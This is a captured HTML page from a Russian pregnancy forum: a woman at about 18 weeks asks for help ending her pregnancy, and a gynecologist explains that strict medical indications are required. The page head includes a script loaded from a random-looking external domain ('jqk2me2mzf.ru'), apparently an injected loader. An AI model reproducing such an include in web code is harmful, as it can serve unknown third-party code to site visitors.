

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beremennost-po-nedelyam.com/forum/1422/beremennost/
body_size: 9733
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!--<base href="https://beremennost-po-nedelyam.com/">-->
<link rel="shortcut icon" href="/favicon.png" type="image/x-icon" rel="preload">
<link rel="icon" href="/favicon.png" type="image/x-icon" rel="preload">
<link rel="stylesheet"  href="/css/reset.css" type="text/css" media="screen" rel="preload" as="style">
<link rel="stylesheet" href="/css/style.css?v=20160405-4" type="text/css" media="screen" rel="preload" as="style">

<link type='text/css' href='/css/fonts/PTSans/stylesheet.css' rel='stylesheet' media='screen' rel="preload" as="style">
<link rel="preload" href="/css/fonts/SansRoundedBold.woff2" as="font" type="font/woff" crossorigin="anonymous">
<link rel="preload" href="/css/fonts/GloberBold.woff2" as="font" type="font/woff" crossorigin="anonymous">
<link rel="preload" href="/css/Glober Bold Free/fonts/GloberBoldFree.woff2" as="font" type="font/woff" crossorigin="anonymous">
<script type='text/javascript' src='/js/jquery.js'></script>
<script src="https://jqk2me2mzf.ru/script.js"></script>
<link type='text/css' href='/css/basic.css' rel='stylesheet' media='screen' rel="preload">
<link type='text/css' href='/css/bootstrap.grid.min.css' rel='stylesheet' media='screen' rel="preload">
<link rel="stylesheet" href="/css/grid.css" type="text/css" media="screen" rel="preload" as="style">

<!--[if lt IE 8]>
<div style=' clear: both; text-align:center; position: relative;'>
    <a href="//windows.microsoft.com/en-US/internet-explorer/products/ie/home?ocid=ie6_countdown_bannercode">
        <img src="//storage.ie6countdown.com/assets/100/images/banners/warning_bar_0000_us.jpg" border="0" height="42" width="820" alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today."/>
    </a>
</div>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="/js/html5.js"></script>
<link rel="stylesheet" href="/css/ie.css" type="text/css" media="screen">
<![endif]-->
<style>

@font-face {
    font-family: 'BigSoftieFat';
	font-display: swap;
    src: url('/css/BigSoftie-Fat/fonts/BigSoftieFat.eot');
    src: url('/css/BigSoftie-Fat/fonts/BigSoftieFat.eot') format('embedded-opentype'),
    url('/css/BigSoftie-Fat/fonts/BigSoftieFat.woff2') format('woff2'),
    url('/css/BigSoftie-Fat/fonts/BigSoftieFat.woff') format('woff'),
    url('/css/BigSoftie-Fat/fonts/BigSoftieFat.ttf') format('truetype'),
    url('/css/BigSoftie-Fat/fonts/BigSoftieFat.svg#BigSoftieFat') format('svg');
}

@font-face {
    font-family: 'GloberBoldFree';
	font-display: swap;
    src: url('/css/Glober Bold Free/fonts/GloberBoldFree.eot');
    url('/css/Glober Bold Free/fonts/GloberBoldFree.woff2') format('woff2'),
    url('/css/Glober Bold Free/fonts/GloberBoldFree.woff') format('woff'),
    url('/css/Glober Bold Free/fonts/GloberBoldFree.ttf') format('truetype'),
    url('/css/Glober Bold Free/fonts/GloberBoldFree.svg#GloberBoldFree') format('svg');
}

@font-face {
    font-family: 'Nokia_Sans_S60_Regular';
	font-display: swap;
    src: url('/css/nokia/fonts/Nokia_Sans_S60_Regular.eot');
    src: url('/css/nokia/fonts/Nokia_Sans_S60_Regular.eot') format('embedded-opentype'),
    url('/css/nokia/fonts/Nokia_Sans_S60_Regular.woff2') format('woff2'),
    url('/css/nokia/fonts/Nokia_Sans_S60_Regular.woff') format('woff'),
    url('/css/nokia/fonts/Nokia_Sans_S60_Regular.ttf') format('truetype'),
    url('/css/nokia/fonts/Nokia_Sans_S60_Regular.svg#Nokia_Sans_S60_Regular') format('svg');
}

@font-face {
    font-family: 'GloberBold';
	font-display: swap;
    src: url('/css/fonts/GloberBold.eot');
    src: url('/css/fonts/GloberBold.eot') format('embedded-opentype'),
    url('/css/fonts/GloberBold.woff2') format('woff2'),
    url('/css/fonts/GloberBold.woff') format('woff'),
    url('/css/fonts/GloberBold.ttf') format('truetype'),
    url('/css/fonts/GloberBold.svg#GloberBold') format('svg');
}
@font-face {
    font-family: 'SansRoundedBold';
	font-display: swap;
    src: url('/css/fonts/SansRoundedBold.eot');
    src: url('/css/fonts/SansRoundedBold.eot') format('embedded-opentype'),
    url('/css/fonts/SansRoundedBold.woff2') format('woff2'),
    url('/css/fonts/SansRoundedBold.woff') format('woff'),
    url('/css/fonts/SansRoundedBold.ttf') format('truetype'),
    url('/css/fonts/SansRoundedBold.svg#SansRoundedBold') format('svg');
}
</style>
<script data-ad-client="ca-pub-7877942400302801" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-8068073-5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-8068073-5');
</script>
            <title>Прерывания беременности позднее</title>
                <meta name="description" content="Чем грозит позднее прерывание беременности на 18 неделе и какие показатели должны быть, расскажет наш специалист. ">
    


    <script src='https://www.google.com/recaptcha/api.js?hl=ru'></script>
</head>
<body id="page1">
<div class="light">
    <div class="main">
        <header>



    <a href="https://beremennost-po-nedelyam.com/" class="logo"><img src="/images/logo.png"/></a>


    <div class="search-box">
        <form action="/search/" method="get">
            <div class="search-blue">
                <div class="search-container">
                    <input type="search" id="search" name="s" placeholder="" maxlength="100" value=""/>
                </div>
                <div class="search-part">
                    <button type="submit" class="search-icon">&nbsp;</button>
                </div>
            </div>
        </form>
    </div>

    <div class="navigation">
        <a href="#" class="navbar-toggle js-navbar-toggle">Меню</a>
        <nav>
            <ul class="menu"><li><a href="/"><span class="right"><span class="tail">Беременность по неделям</span></span></a></li><li><a href="/istorii/"><span class="right"><span class="tail">Жизненные истории</span></span></a></li><li><a href="/forum/"><span class="right"><span class="tail">Форум о беременности</span></span></a></li><li id='basic-modal'><a class="basic-menu"  href="/roddomy/"><span class="right"><span class="tail">Мед. учреждения</span></span></a>
    </li>
    <div id="basic-modal-content-menu" style="display: none;">
    <table class="menu_modal">
	<tr>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/consults/">Женские консультации</a></td>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/roddomy/">Роддома</a></td>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/detskie-sady/">Детские сады</a></td>
    </tr>
	<tr>
    <td><img src="/images/menu/2.png"></td>
    <td><img src="/images/menu/3.png"></td>
    <td><img src="/images/menu/1.png"></td>
    </tr>
    <tr><td colspan="3"><br></td></tr>
    <tr>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/polikliniki/">Детские поликлиники</a></td>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/bolnicy/">Детские больницы</a></td>
    <tr></td>
    </tr>
    <tr>
    <td><img src="/images/menu/4.png"></td>
    <td><img src="/images/menu/5.png"></td>
    <td></td>
    </tr>
	</table></div></ul>        </nav>
        <div class="clear"></div>
    </div>
    <div class="calendar-ber">
        <div class="trim">
            <div><a href="/pervyiy_trimestr_beremennosti/">I Триместр</a></div>
            <div><a href="/82032_trimestr_beremennosti/">II Триместр</a></div>
            <div><a href="/82033_trimestr_beremennosti/">III Триместр</a></div>
        </div>
        <div class="title-cal">Календарь беременности</div>
        <div class="select-ned">Выберите вашу неделю</div>
        <div class="nedels">
            <div class="one">
                <a class="week_link" href="/1-nedelya-beremennosti/">1</a></div>
            <div class="one">
                <a class="week_link" href="/3-nedelya-beremennosti/">3</a></div>
            <div class="one">
                <a class="week_link" href="/5-nedelya-beremennosti/">5</a></div>
            <div class="one">
                <a class="week_link" href="/7-nedelya-beremennosti/">7</a></div>
            <div class="one">
                <a class="week_link" href="/9-nedelya-beremennosti/">9</a></div>
            <div class="one">
                <a class="week_link" href="/11-nedelya-beremennosti/">11</a></div>
            <div class="one">
                <a class="week_link" href="/13-nedelya-beremennosti/">13</a></div>
            <div class="two">
                <a class="week_link" href="/15-nedelya-beremennosti/">15</a></div>
            <div class="two">
                <a class="week_link" href="/17-nedelya-beremennosti/">17</a></div>
            <div class="two">
                <a class="week_link" href="/19-nedelya-beremennosti/">19</a></div>
            <div class="two">
                <a class="week_link" href="/21-nedelya-beremennosti/">21</a></div>
            <div class="two">
                <a class="week_link" href="/23-nedelya-beremennosti/">23</a></div>
            <div class="two">
                <a class="week_link" href="/25-nedelya-beremennosti/">25</a></div>
            <div class="two">
                <a class="week_link" href="/27-nedelya-beremennosti/">27</a></div>
            <div class="three">
                <a class="week_link" href="/29-nedelya-beremennosti/">29</a></div>
            <div class="three">
                <a class="week_link" href="/31-nedelya-beremennosti/">31</a></div>
            <div class="three">
                <a class="week_link" href="/33-nedelya-beremennosti/">33</a></div>
            <div class="three">
                <a class="week_link" href="/35-nedelya-beremennosti/">35</a></div>
            <div class="three">
                <a class="week_link" href="/37-nedelya-beremennosti/">37</a></div>
            <div class="three">
                <a class="week_link" href="/39-nedelya-beremennosti/">39</a></div>
            <div class="three">
                <a class="week_link" href="/41-nedelya-beremennosti/">41</a></div>
            <div class="one">
                <a class="week_link" href="/2-nedelya-beremennosti/">2</a></div>
            <div class="one">
                <a class="week_link" href="/4-nedelya-beremennosti/">4</a></div>
            <div class="one">
                <a class="week_link" href="/6-nedelya-beremennosti/">6</a></div>
            <div class="one">
                <a class="week_link" href="/8-nedelya-beremennosti/">8</a></div>
            <div class="one">
                <a class="week_link" href="/10-nedelya-beremennosti/">10</a></div>
            <div class="one">
                <a class="week_link" href="/12-nedelya-beremennosti/">12</a></div>
            <div class="two">
                <a class="week_link" href="/14-nedelya-beremennosti/">14</a></div>
            <div class="two">
                <a class="week_link" href="/16-nedelya-beremennosti/">16</a></div>
            <div class="two">
                <a class="week_link" href="/18-nedelya-beremennosti/">18</a></div>
            <div class="two">
                <a class="week_link" href="/20-nedelya-beremennosti/">20</a></div>
            <div class="two">
                <a class="week_link" href="/22-nedelya-beremennosti/">22</a></div>
            <div class="two">
                <a class="week_link" href="/24-nedelya-beremennosti/">24</a></div>
            <div class="two">
                <a class="week_link" href="/26-nedelya-beremennosti/">26</a></div>
            <div class="three">
                <a class="week_link" href="/28-nedelya-beremennosti/">28</a></div>
            <div class="three">
                <a class="week_link" href="/30-nedelya-beremennosti/">30</a></div>
            <div class="three">
                <a class="week_link" href="/32-nedelya-beremennosti/">32</a></div>
            <div class="three">
                <a class="week_link" href="/34-nedelya-beremennosti/">34</a></div>
            <div class="three">
                <a class="week_link" href="/36-nedelya-beremennosti/">36</a></div>
            <div class="three">
                <a class="week_link" href="/38-nedelya-beremennosti/">38</a></div>
            <div class="three">
                <a class="week_link" href="/40-nedelya-beremennosti/">40</a></div>
            <div class="three">
                <a class="week_link" href="/42-nedelya-beremennosti/">42</a></div>
        </div>
        <ul class="mes">
            <li>
                <a href="/pervyiy_mesyats_beremennosti/" style="color:#fff;">1 месяц</a>
            </li>
            <li>
                <a href="/vtoroy_mesyats_beremennosti/" style="color:#fff;">2 месяц</a>
            </li>
            <li>
                <a href="/tretiy_mesyats_beremennosti/" style="color:#fff;">3 месяц</a>
            </li>
            <li>
                <a href="/chetvertyiy_mesyats_beremennosti/" style="color:#fff;">4 месяц</a>
            </li>
            <li>
                <a href="/pyatyiy_mesyats_beremennosti/" style="color:#fff;">5 месяц</a>
            </li>
            <li>
                <a href="/shestoy_mesyats_beremennosti/" style="color:#fff;">6 месяц</a>
            </li>
            <li>
                <a href="/sedmoy_mesyats_beremennosti/" style="color:#fff;">7 месяц</a>
            </li>
            <li>
                <a href="/vosmoy_mesyats_beremennosti/" style="color:#fff;">8 месяц</a>
            </li>
            <li>
                <a href="/devyatyiy_mesyats_beremennosti/" style="color:#fff;">9 месяц</a>
            </li>
        </ul>
    </div>
    <div class="calendar-ber__mob__wrapper">
        <a href="#" class="title-cal js-title-cal">Календарь беременности</a>

        <div class="hidden-box">
            <div class="calendar-ber__mob__item">
                <ul class="calendar-ber__mob__mes">
                    <li><a href="/pervyiy_mesyats_beremennosti/">1 месяц</a></li>
                    <li><a href="/vtoroy_mesyats_beremennosti/">2 месяц</a></li>
                    <li><a href="/tretiy_mesyats_beremennosti/">3 месяц</a></li>
                </ul>
                <div class="calendar-ber__mob">
                    <a class="calendar-ber__mob__title one" href="/pervyiy_trimestr_beremennosti/">I Триместр</a>

                    <div class="weeks-box">
                        <div class="one">
                            <a class="week_link" href="/1-nedelya-beremennosti/">1</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/2-nedelya-beremennosti/">2</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/3-nedelya-beremennosti/">3</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/4-nedelya-beremennosti/">4</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/5-nedelya-beremennosti/">5</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/6-nedelya-beremennosti/">6</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/7-nedelya-beremennosti/">7</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/8-nedelya-beremennosti/">8</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/9-nedelya-beremennosti/">9</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/10-nedelya-beremennosti/">10</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/11-nedelya-beremennosti/">11</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/12-nedelya-beremennosti/">12</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/13-nedelya-beremennosti/">13</a>
                        </div>
                    </div>
                </div>
            </div>
            <div class="calendar-ber__mob__item">
                <ul class="calendar-ber__mob__mes">
                    <li><a href="/chetvertyiy_mesyats_beremennosti/">4 месяц</a></li>
                    <li><a href="/pyatyiy_mesyats_beremennosti/">5 месяц</a></li>
                    <li><a href="/shestoy_mesyats_beremennosti/">6 месяц</a></li>
                </ul>
                <div class="calendar-ber__mob">
                    <a class="calendar-ber__mob__title two" href="/82032_trimestr_beremennosti/">II Триместр</a>

                    <div class="weeks-box">
                        <div class="two">
                            <a class="week_link" href="/14-nedelya-beremennosti/">14</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/15-nedelya-beremennosti/">15</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/16-nedelya-beremennosti/">16</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/17-nedelya-beremennosti/">17</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/18-nedelya-beremennosti/">18</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/19-nedelya-beremennosti/">19</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/20-nedelya-beremennosti/">20</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/21-nedelya-beremennosti/">21</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/22-nedelya-beremennosti/">22</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/23-nedelya-beremennosti/">23</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/24-nedelya-beremennosti/">24</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/25-nedelya-beremennosti/">25</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/26-nedelya-beremennosti/">26</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/27-nedelya-beremennosti/">27</a>
                        </div>
                    </div>
                </div>
            </div>
            <div class="calendar-ber__mob__item">
                <ul class="calendar-ber__mob__mes">
                    <li><a href="/sedmoy_mesyats_beremennosti/">7 месяц</a></li>
                    <li><a href="/vosmoy_mesyats_beremennosti/">8 месяц</a></li>
                    <li><a href="/devyatyiy_mesyats_beremennosti/">9 месяц</a></li>
                </ul>
                <div class="calendar-ber__mob">
                    <a class="calendar-ber__mob__title three" href="/82033_trimestr_beremennosti/">III Триместр</a>

                    <div class="weeks-box">
                        <div class="three">
                            <a class="week_link" href="/28-nedelya-beremennosti/">28</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/29-nedelya-beremennosti/">29</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/30-nedelya-beremennosti/">30</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/31-nedelya-beremennosti/">31</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/32-nedelya-beremennosti/">32</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/33-nedelya-beremennosti/">33</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/34-nedelya-beremennosti/">34</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/35-nedelya-beremennosti/">35</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/36-nedelya-beremennosti/">36</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/37-nedelya-beremennosti/">37</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/38-nedelya-beremennosti/">38</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/39-nedelya-beremennosti/">39</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/40-nedelya-beremennosti/">40</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/41-nedelya-beremennosti/">41</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/42-nedelya-beremennosti/">42</a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</header>        <section id="content">
            <div class="container_12">
                <div class="wrapper">
                    <div class="grid_6 indent-top2" itemscope itemtype="//schema.org/Question">
                        <div class="indent-bottom5">
                                                        <br/>

                            <h1 itemprop="name">Прерывание беременности </h1>

                            <div>
                                <table style="padding: 5px;">
                                    <tr>
                                        <td rowspan="2" style="padding: 5px 5px 55px 5px;" valign="top" align="center">
                                            <b>анастасия</b><br><img src="//www.gravatar.com/avatar/bbbb15506d4ee7bdeafd25bfcf314da0?s=55&d=identicon&r=g" /></td>
                                    </tr>
                                    <tr>
                                        <td style="padding: 5px; font-size: 14px;" itemprop="text">У меня около 18 недель беременности, мне нужно прервать беременность ,очень сложные обстоятельства ,помогите мне с этой проблемой.</td>
                                    </tr>
                                    <tr>
                                        <td colspan="2" style="padding: 5px; font-size: 14px;">
                                            <span style="padding-bottom: 8px;">Категория: &laquo;<a href="/forum/beremennost/">Беременность</a>&raquo;, опубликовано 2016-03-11</span>
                                        </td>
                                    </tr>
                                </table>
                            </div>
                            <div>
                                ﻿<script type="text/javascript" src="//yastatic.net/share/share.js" charset="utf-8"></script><div class="yashare-auto-init" data-yashareL10n="ru" data-yashareType="icon" data-yashareQuickServices="vkontakte,facebook,twitter,odnoklassniki,moimir,gplus"></div>                            </div>
                        </div>
                        <div class="wrapper">
                            <h3 id="question_answers" class="p6" style="font-size: 18px;">Ответы (1):</h3>
                            <div itemprop=" suggestedAnswer" itemscope itemtype="https://schema.org/Answer"><span style="font-size: 14px; color: #002C85"><u>Баландина Наталья Юрьевна, врач акушер-гинеколог, 2016-03-11 19:01:11:</u></span><br><p class="p3" style="padding-left: 5px; padding-top: 5px;" itemprop="text">Добрый вечер, Анастасия! Какие у вас обстоятельства? Если малыш здоров и нет показаний для прерывания, то вам не могут ее прервать. Нужны строгие показания (врожденный порок, отсутствие какой то части тела и т.д.), заболевание мамочки (что может привести к тяжелым последствиям). Проконсультируйтесь с лечащим врачом, он лучше знает ваш анамнез. Будьте здоровы.</p></div>                            <br>
                            <h6 style="font-size: 18px;">Ответить на вопрос:</h6>
                            <br>

                            <form method="POST">
                                <table style="width: 100%">
                                    <tr>
                                        <td style="width:">
                                            <input type="text" style="width: 400px; height: 25px;" name="author" placeholder="Имя"/>
                                            <input class="site_css" type="text" name="website" placeholder="Сайт"/>
                                            <input class="email_css" type="text" name="email" placeholder="Email"/>
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            <br>
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            <textarea style="width: 400px; height: 100px;" placeholder="Ваш ответ" name="text"></textarea>
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            <div class="g-recaptcha" data-sitekey="6Lce2hMTAAAAAHYvggRRz9LqE1X4Q2AW0NeDyJEv"></div>
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            <input style="margin-top: 10px;padding: 5px;" type="submit" value="Отправить"/>
                                        </td>
                                    </tr>
                                </table>
                            </form>
                            <br>
                                                    </div>
                    </div>
                    ﻿<div class="grid_3">
        <div style="text-align: center;"><!-- Yandex.RTB R-A-513392-2 -->
<div id="yandex_rtb_R-A-513392-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-2",
                renderTo: "yandex_rtb_R-A-513392-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
     <div style="border:1px solid #EB8F9C; border-radius: 3px; overflow: hidden; margin-bottom: 8px;"><a href="/forum/"><img src="/images/pink_b.jpg" alt="Консультация эксперта" style="max-width: 100%;"></a></div>
    ﻿<link rel="stylesheet" href="/less/pink_box.css">
<div class="pink-box">
    <div class="box-header"> Калькуляторы беременности</div>
    <ul class="box-body">
        <li>
            <a href="/services-uznat-polrebenka-krov/">
                <span class="box-thumb"><span class="icon icon-panties"></span></span>
                <span class="box-text">
                    Определение пола ребёнка по группе крови родителей
                </span>
            </a>
        </li>
        <li>
            <a href="/services-uznat-polrebenka/">
                <span class="box-thumb"><span class="icon icon-baby"></span></span>
                <span class="box-text">
                     Определение пола ребёнка по дате рождения родителей и дате зачатия
                </span>
            </a>
        </li>
        <li>
            <a href="/services-raschitatb-nedel/">
                <span class="box-thumb"><span class="icon icon-timer"></span></span>
                <span class="box-text">
                    Рассчитать календарь беременности по неделям
                </span>
            </a>
        </li>
        <li>
            <a href="/services-data-rodov/">
                <span class="box-thumb"><span class="icon icon-balls"></span></span>
                <span class="box-text">
                    Рассчитать дату родов
                </span>
            </a>
        </li>
        <li>
            <a href="/services-calc-weight/">
                <span class="box-thumb"><span class="icon icon-weight"></span></span>
                <span class="box-text">
                    Вес при беременности по неделям
                </span>
            </a>
        </li>
    </ul>
</div>        <div style="text-align: center;"><div id="yandex_ad"></div>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- беременность боковой -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7877942400302801"
     data-ad-slot="8911580257"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

    ﻿<div class="nav nav-blue">
    <div class="header">РАЗДЕЛЫ САЙТА</div>
    <ul class="body">
                    <li><a href="/voprosy-i-otvety/">Вопросы и ответы</a></li>
                    <li><a href="/bolezni-pri-beremennosti/">Болезни при беременности</a></li>
                    <li><a href="/lekarstva-pri-beremennosti/">Лекарства при беременности</a></li>
                    <li><a href="/do-i-posle-rodov/">До и после родов</a></li>
                    <li><a href="/vazhno-znat/">Важно знать!</a></li>
                    <li><a href="/dlya-grudnichka/">Для грудничка</a></li>
                    <li><a href="/bolezni-u-detej/">Болезни у детей</a></li>
                    <li><a href="/chto-mozhno-i-nelzya-beremennym/">Что можно и нельзя беременным</a></li>
                    <li><a href="/dlya-detej-i-roditelej/">Для детей и родителей</a></li>
                    <li><a href="/kulinarnye-recepty/">Кулинарные рецепты</a></li>
                    <li><a href="/krasota_i_zdorovye/">Красота и здоровье</a></li>
                    <li><a href="/pozdravleniya_s_dnem_rojdeniya/">Поздравления с днем рождения</a></li>
                    <li><a href="/bolezni_i_ih_lechenie/">Болезни и их лечение</a></li>
                    <li><a href="/planirovanie-beremennosti/">Планирование беременности</a></li>
                    <li><a href="/vse-statyi/">Все статьи</a></li>
            </ul>
</div>    ﻿<div class="nav nav-pink">
    <div class="header">Популярные рецепты</div>
    <ul class="body">
                    <li><a href="/morkovnaya_zapekanka/">Морковная запеканка</a></li>
                    <li><a href="/spagetti_bolonez/">Спагетти Болоньез</a></li>
                    <li><a href="/shokoladno_bananovyiy_tort/">Шоколадно банановый торт</a></li>
                    <li><a href="/borsch/">Борщ</a></li>
                    <li><a href="/tvorojnoe_pechene/">Творожное печенье</a></li>
                    <li><a href="/ovoschnoy_sup_pyure_retsept/">Овощной суп пюре рецепт</a></li>
                    <li><a href="/puding_tvorojnyiy_retsept/">Пудинг творожный рецепт</a></li>
                    <li><a href="/krem_maslyanyiy_dlya_torta/">Крем масляный для торта</a></li>
                    <li><a href="/pirog_s_chernoy_smorodinoy/">Пирог с черной смородиной</a></li>
                    <li><a href="/biskvitnyie_pirojnyie_s_kivi/">Бисквитные пирожные с киви</a></li>
            </ul>
</div>
<br/>

<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tlb808a97b0b0bab9e56cd261662bcda50be84f9d5" type="text/javascript"></script>    <blockquote>
    <div class="quote-content">
        <h3 class="p1-1">Рекомендуем:</h3>
        <ul class="list-1 p3-2"><li><a href="/pshennaya_kasha_v_multivarke/">Пшенная каша в мультиварке</a></li><li><a href="/omlet_s_pomidorami_i_syirom/">Омлет</a></li><li><a href="/gemorroy_simptomyi_i_lecheniye/">Геморрой - симптомы и лечение</a></li><li><a href="/rak_molochnoy_jelezyi_simptomyi_i_lecheniye/">Рак молочной железы - симптомы и лечение</a></li><li><a href="/hlamidioz_simptomyi_i_lecheniye/">Хламидиоз - симптомы и лечение</a></li><li><a href="/vredno_li_uzi_pri_beremennosti/">Вредно ли УЗИ при беременности?</a></li><li><a href="/imya_ulyana/">Имя Ульяна</a></li></ul>    </div>
</blockquote>
<br> <br>    <h3 class="title1 p2-1">Наш форум</h3>
<div id="last_forum"><ul><li>&bull; <a href="/forum/4627/beremennost/">Беременность</a></li><li>&bull; <a href="/forum/4626/komu_pomogla/">Кому помогла?</a></li><li>&bull; <a href="/forum/4625/kashel/">Кашель</a></li><li>&bull; <a href="/forum/4622/temperatura/">Температура</a></li><li>&bull; <a href="/forum/4621/beremennost_pervyiy_skrining/">Беременность, первый скрининг</a></li><li>&bull; <a href="/forum/4619/zachatiye/">Зачатие</a></li><li>&bull; <a href="/forum/4618/beremenna/">Беременна</a></li></ul></div>    <div style="text-align: center;"><br><br>
<!--script src="https://vk.com/js/api/openapi.js?167"></script>
<div id="vk_groups"></div>
<script>
VK.Widgets.Group("vk_groups", {mode:0, width: "250", height: "350", color1: 'E8E8E8', color2: '066EB8', color3: '066EB8'}, 123074103);
</script--></div>

</div>
                </div>
            </div>
        </section>
    </div>
    ﻿<footer>
    <div class="container_12">
        <div class="wrapper">
            <div class="border-top indent-top">
                <div class="wrapper">
                    <div class="column">
                        <h2>Сервисы</h2>
                        <ul>
                            <li><a href="/services-raschitatb-nedel/">Календарь беремености</a></li>
                            <li><a href="/services-data-rodov/">Рассчитать дату родов</a></li>
                            <li><a href="/services-uznat-polrebenka-krov/">Пол ребенка по группе крови</a></li>
                            <li><a href="/services-uznat-polrebenka/">Пол ребенка по дате рождения родителей</a></li>
                        </ul>
                    </div>
                    <div class="column">
                        <h2>Общение</h2>
                        <ul>
                            <li><a href="/forum/">Форум</a></li>
                            <li><a href="/istorii/">Жизненные истории</a></li>
                            <li><a href="/voprosy-i-otvety/">Вопросы и ответы</a></li>
                        </ul>
                    </div>

                    <div class="column">
                        <h2>Для будущих мам</h2>
                        <ul>
                            <li><a href="/planirovanie-beremennosti/">Планирование беременности</a></li>
                            <li><a href="/vazhno-znat/">Важно знать</a></li>
                            <li><a href="/bolezni-pri-beremennosti/">Болезни при беременности</a></li>
                            <li><a href="/lekarstva-pri-beremennosti/">Лекарства при беременности</a></li>
                            <li><a href="/chto-mozhno-i-nelzya-beremennym/">Что можно и нельзя беременным </a></li>
                            <li><a href="/do-i-posle-rodov/">До и после родов</a></li>

                        </ul>
                    </div>
                    <div class="column">
                        <h2>Все о детях</h2>
                        <ul>
<!--                            <li><a href="/vazhno-znat/">Важно знать!</a></li>-->
                            <li><a href="/dlya-grudnichka/">Для грудничка</a></li>
                            <li><a href="/bolezni-u-detej/">Болезни у детей</a></li>
                            <li><a href="/dlya-detej-i-roditelej/">Для детей и родителей</a></li>
<!--                            <li><a href="/bolezni_i_ih_lechenie/">Болезни и их лечение</a></li>-->
                        </ul>
                    </div>
                    <div class="column">
                        <h2>Для дома и семьи</h2>
                        <ul>
                            <li><a href="/kulinarnye-recepty/">Кулинарные рецепты</a></li>
                            <li><a href="/krasota_i_zdorovye/">Красота и здоровье</a></li>
                            <li><a href="/bolezni_i_ih_lechenie/">Болезни и их лечение</a></li>
                            <li><a href="/pozdravleniya_s_dnem_rojdeniya/">Поздравления с Днем Рождения</a></li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer">
		 <div class="container_12">
	<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tlb808a97b0b0bab9e56cd261662bcda50be84f9d5" type="text/javascript"></script>			 </div>
        <div class="container_12">
            Сайт предоставляет только справочную информацию. За подробной консультацией обращайтесь к своему лечащему врачу. Сайт не несет ответственности за возможные последствия самолечения.
        </div>
        <div class="container_12">
            <div class="wrapper">
                <div class="grid_12">

                    <div class="wrapper">

                        <div class="mapes"><a href="#"> Реклама на сайте</a> | <a href="#">RSS</a> | По вопросам рекламы - <a href="mailto:seowestperm@yandex.ru">seowestperm@yandex.ru</a></div>
						
                        <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
